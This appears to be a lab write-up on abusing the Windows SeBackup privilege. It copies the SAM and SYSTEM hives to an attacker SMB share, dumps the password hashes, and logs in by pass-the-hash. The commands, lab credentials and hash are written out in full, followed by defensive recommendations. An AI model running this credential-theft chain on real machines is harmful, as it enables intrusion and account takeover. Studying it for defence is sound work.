Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.
SeBackupPrivilege / SeRestorePrivilege
The SeBackup and SeRestore privileges allow users to read and write to any file in the system, ignoring any DACL in place. The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges.
Having this power, an attacker can trivially escalate privileges on the system by using many techniques. The one we will look at consists of copying the SAM and SYSTEM registry hives to extract the local Administrator’s password hash.
Information Gathering

1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. which by default is granted the SeBackup and SeRestore privileges
- whoami /priv
Exploitation
Backup SAM & System

1. Save the registry
- reg save hklm\system system.hive
- reg save hklm\sam sam.hive
2. We can now copy these files to our attacker machine using SMB or any other available method. For SMB, we can use impacket’s smbserver.py to start a simple SMB server with a network share (https://github.com/fortra/impacket/tree/master/impacket)
- cd /tmp
- mkdir share
- locate smbserver.py
- impacket-smbserver -smb2support -username THMBackup -password CopyMaster555 public share

Note:
This will create a share named public pointing to the share directory, which requires the username and password of our current windows session. I tried to create a regular public server, due to strict policy I was forced to use the credentials
![]()
3. we can use the copy command in our windows machine to transfer both files to our SMB share
- copy C:\Users\THMBackup\Desktop\sam.hive \\10.9.139.128\public\
- copy C:\Users\THMBackup\Desktop\system.hive \\10.9.139.128\public\


4. Confirm the files were transferred to our share
- cd /tmp/share
- ls

5. Use impacket-secretsdump to decode the credentials
- impacket-secretsdump -sam sam.hive -system system.hive LOCAL
6. We can finally use the Administrator’s hash to perform a Pass-the-Hash attack and gain access to the target machine with SYSTEM privileges:
- impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.209.47

Recommendations
Principle of Least Privilege (PoLP):
- Adhere to the principle of least privilege. Grant the minimum necessary privileges to accomplish the required tasks. Avoid giving broad administrative privileges when specific backup and restore capabilities are all that is needed.
Secure Backup Operators Group:
- The Backup Operators group has SeBackupPrivilege. Ensure that membership in this group is limited to trusted individuals who genuinely need backup-related privileges.